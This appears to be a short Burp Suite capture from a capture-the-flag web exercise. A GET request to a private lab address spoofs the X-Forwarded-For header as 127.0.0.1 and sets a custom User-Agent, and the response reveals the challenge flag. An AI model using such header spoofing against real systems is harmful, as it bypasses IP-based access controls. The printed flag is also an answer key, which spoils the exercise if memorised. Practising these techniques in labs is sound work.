 Request
Pretty Raw Hex
\n
1 GET /8/ HTTP/1.1
2 Host: 192.168.100.27
3 User-Agent: hello
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Forwarded-for: 127.0.0.1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
flag:52533448e88b27e3f29892bcad491e05
请根据相关提示继续做题